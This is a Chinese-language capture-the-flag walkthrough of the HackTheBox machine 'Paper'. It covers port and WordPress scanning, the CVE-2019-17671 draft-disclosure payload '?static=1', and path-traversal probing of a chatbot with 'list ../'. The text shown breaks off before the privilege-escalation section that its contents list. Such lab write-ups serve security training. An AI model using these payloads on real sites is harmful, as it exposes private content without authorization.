本文主要是介绍HackTheBox-Machines--Paper,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章目录

- 0x01 信息收集

- 0x02 漏洞利用 CVE-2019–17671

- 0x03 CVE-2021-3560 权限提升



0x01 信息收集

a.端口扫描:发现 22、80、443 端口

nmap -sC -sV 10.129.206.164



2. 访问 80 / 443端口,页面一致



检查页面,无可利用点。但是查看响应包,发现 X-Backed-Server 标头泄漏域名:office.paper



访问 office.paper,在页面尾部发现网站使用 wordpress

echo "10.129.206.164 office.paper" | sudo tee -a /etc/hosts



并且发现在 Feeling Alone! 部分描述,草稿中存在秘密信息

如果可以在未授权情况下访问草稿文件,是不是就可以查看这些秘密信息。



3. 使用 Wpscan 对网站进行扫描

wpscan --url http://office.paper/ --api-token <api-keys>

0x02 漏洞利用 CVE-2019–17671



1.CVE-2019–17671 可以查看尚未发布的帖子

漏洞payload:office.paper/?static=1

在未发布的页面发现子域:http://chat.office.paper/register/8qozr226AhkCHZdyY





echo "10.129.206.164 chat.office.paper" | sudo tee -a /etc/hosts

注册登录后进入聊天室,发现如下信息:





> 1)recyclops help将显示命令

> 2)recyclops 可以获取文件和列出文件

> 3)该频道是只读的



> 4)可以通过 DM 联系 recyclops

2.recyclops DM 利用





> 1)list 列出文件

显示目录/sales/,列出有效的目录,会返回该目录的内容。如果无效的路径,则报错,并给出完整的路径,怀疑存在路径遍历。

list

list sale

list sales

list ../

> 发现 hubot 目录

